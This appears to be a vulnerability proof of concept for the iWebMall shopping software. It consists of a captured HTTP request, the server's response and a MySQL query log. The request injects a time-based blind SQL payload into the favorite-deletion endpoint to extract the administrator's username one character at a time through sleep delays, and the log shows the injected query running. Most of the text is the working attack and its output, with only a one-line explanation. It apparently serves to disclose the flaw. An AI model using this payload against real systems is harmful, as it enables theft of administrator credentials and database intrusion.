 POST /do.php?act=user_favorite_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 187
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
favorite%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 14:03:45 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://192.168.0.107/succes.php?errstr=%E5%88%A0%E9%99%A4%E6%88%90%E5%8A%9F-modules.php%3Fapp%3Duser_favorite
Content-Length: 0
Content-Type: text/html;charset=utf-8
当管理员用户名第一个字母为a时，延迟5s
? < + > Type a search term 0 matches
Done Length: 443 (5,029 millis)
141203 22:03:46 53 Connect root@localhost on
53 Query set names 'UTF8'
53 Init DB iwebmall
53 Query delete from `imall_user_favorite` where user_id='8' and favorite_id in (1) or (select if(mid((select
admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0)) and (1)=(1)
141203 22:03:49 53 Quit